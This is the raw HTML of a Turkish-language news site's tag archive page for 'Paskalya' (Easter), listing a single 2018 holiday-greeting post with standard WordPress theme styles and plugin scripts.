            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Paskalya</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Paskalya</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/paskalya-bayraminiz-kutlu-olsun/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Paskalya bayramınız kutlu olsun" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2018/03/husvet_small-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2018/03/husvet_small-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2018/03/husvet_small-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Paskalya bayramınız kutlu olsun" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/paskalya-bayraminiz-kutlu-olsun/guncel-tr/haberler/"  rel="bookmark" title="Paskalya bayramınız kutlu olsun">Paskalya bayramınız kutlu olsun</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-01T06:00:47+02:00" >1. Nis 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/tr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_37 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 694e0e0b5704d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"4b0060895e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d055e0c8db","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>